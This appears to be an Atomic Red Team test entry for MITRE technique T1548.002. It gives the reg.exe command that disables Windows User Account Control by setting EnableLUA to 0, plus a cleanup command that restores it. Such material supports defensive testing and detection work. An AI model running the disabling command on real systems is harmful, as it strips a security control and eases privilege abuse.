 Atomic Test Example – Disable UAC using reg.exe T1548.002
Atomic Test #8 - Disable UAC using reg.exe
Disable User Account Conrol (UAC) using the builtin tool reg.exe by changing its registry key
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA from 1 to 0
Supported Platforms: Windows
Attack Commands: Run with command_prompt ! Elevation Required (e.g. root or admin)
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
Cleanup Commands:
reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 1 /f